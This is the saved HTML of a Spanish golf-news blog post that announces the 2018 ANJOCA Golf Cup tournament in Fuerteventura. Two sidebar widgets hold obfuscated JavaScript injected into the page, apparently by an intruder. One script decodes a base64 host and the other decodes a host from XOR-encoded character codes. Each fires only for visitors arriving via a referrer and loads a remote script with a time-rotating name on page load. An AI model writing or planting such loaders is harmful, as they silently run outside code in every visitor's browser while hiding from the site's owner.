<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-736" class="post-736 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur category-golf">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Fuerteventura se afianza como destino de golf</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2018/04/">13/04/2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/golf/amateur/" rel="category tag">Amateur</a>, <a href="https://hierro1.es/category/golf/" rel="category tag">GOLF</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/FUERTEVENTURA-GOLF-Medium.jpg?resize=678%2C381&#038;ssl=1" alt="" title="FUERTEVENTURA GOLF (Medium)" />
</figure>
<p>El Torneo ANJOCA Golf Cup cubre más del 70% de inscripciones a un mes de su celebración</p>
<p>Queda menos de un mes para que tenga lugar uno de los eventos deportivos más esperados por los aficionados al golf en la isla de Fuerteventura. El próximo 12 de mayo se celebra la undécima edición del Torneo ANJOCA Golf Cup y el registro de inscritos hasta la fecha supera los 85 participantes de un total de 120 que se admiten para la competición.</p>
<p>Enmarcado entre palmeras, cascadas y preciosas vistas al Atlántico, el campo Fuerteventura Golf Club acogerá al centenar largo de golfistas nacionales e internacionales que se prevé concurran a la cita. Esta prueba se ha ido consolidando edición tras edición, con un cupo representativo de participantes fieles, muchos de los cuales viajan a la isla exclusivamente para tomar parte en el torneo.</p>
<p>Asimismo, se ha confirmado la asistencia al Torneo ANJOCA Golf Cup del presidente de la Federación Canaria de Golf, Diego A. Cambreleng Roca. Ángel Jove Capellán, presidente de Anjoca, y Fernando de las Heras,  director general de Hoteles Elba –artífice de la organización del torneo-, también asistirán al desarrollo del torneo.</p>
<p>Fuerteventura Golf Club es un campo que goza de merecida fama entre los aficionados al golf, profesionales y amateurs. 18 hoyos, par 72 y más de 1.500.000 metros cuadrados de extensión son sus atributos numéricos. El campo presenta una excepcional área de prácticas, driving range con más de 50 puestos, putting green de 800 metros cuadrados, green approach y 67 búnkers poco profundos.</p>
<p>Programa: salida a tiro a las 13 h y Cena de Gala</p>
<p>La competición se celebrará, por segundo año consecutivo, en horario vespertino, con salida a tiro a las 13:00 h y se desarrollará en la modalidad Stableford Individual.</p>
<p>Los premiados, los tres mejores de cada una de las tres modalidades, obtendrán material deportivo de golf y un trofeo que les acreditará como vencedores. Además, se otorgarán premios especiales al drive más largo para Damas y Caballeros, premio al mejor Approach y se realizará un sorteo de estancias en hoteles.</p>
<p>A la celebración del torneo, seguirá un cóctel a partir de las 20:00 h. Los premios se entregarán durante la posterior Cena de Gala, a partir de las 21:00 h, poniendo el broche de oro a una nueva edición del Torneo ANJOCA Golf Cup.</p>
<p>Las inscripciones para participar en el XI Torneo ANJOCA GOLF Cup continúan abiertas hasta el 10 de mayo (a las 10:00 h) o hasta que se cubran todas las plazas, en el tlf. 928 16 00 34 ó escribiendo a <a href="mailto:reservasgolf@anjoca.com">reservasgolf@anjoca.com</a>.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-736"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-736"
				>
				<span id="sharing-facebook-736" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-736"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-736"
				>
				<span id="sharing-x-736" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-736"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-736"
				>
				<span id="sharing-linkedin-736" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-736"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-736"
				>
				<span id="sharing-whatsapp-736" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-736"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Fuerteventura%20se%20afianza%20como%20destino%20de%20golf&#038;body=https%3A%2F%2Fhierro1.es%2F2018%2F04%2F13%2Ffuerteventura-se-afianza-como-destino-de-golf%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-736"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="faab7d5030" data-email-share-track-url="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/?share=email">
				<span id="sharing-email-736" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-736"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-736"
				>
				<span id="sharing-print-736" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2018/04/13/madridgolf-se-reinventa-y-arranca-un-nueva-era-en-somontes/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/MadridGolf1-Medium.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/MadridGolf1-Medium.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/MadridGolf1-Medium.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/MadridGolf1-Medium.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/MadridGolf1-Medium.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/MadridGolf1-Medium.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>MadridGolf se reinventa y arranca un nueva era en Somontes</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2018/04/13/tiger-woods-pide-invitacion-y-jugara-el-open-de-estados-unidos/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/tiger.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/tiger.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/tiger.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/tiger.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/tiger.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Tiger Woods pide invitación y jugará el Open de Estados Unidos</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2018\/04\/13\/fuerteventura-se-afianza-como-destino-de-golf\/":736};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"3aa2c9be2a","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"736\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "736" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
